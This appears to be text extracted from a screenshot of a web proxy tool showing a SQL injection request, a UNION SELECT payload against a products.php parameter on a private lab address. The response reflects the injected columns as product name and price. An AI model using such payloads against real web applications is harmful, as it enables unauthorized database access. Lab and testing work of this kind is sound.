 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /products.php?type=1+UNION+SELECT+1,2,3,4,5+--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.156/
8 Connection: close
9 Cookie: level=2; SessionId=4cff8a69eb2824aebd478b9745ba6955
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Product Name: 3
Price: £4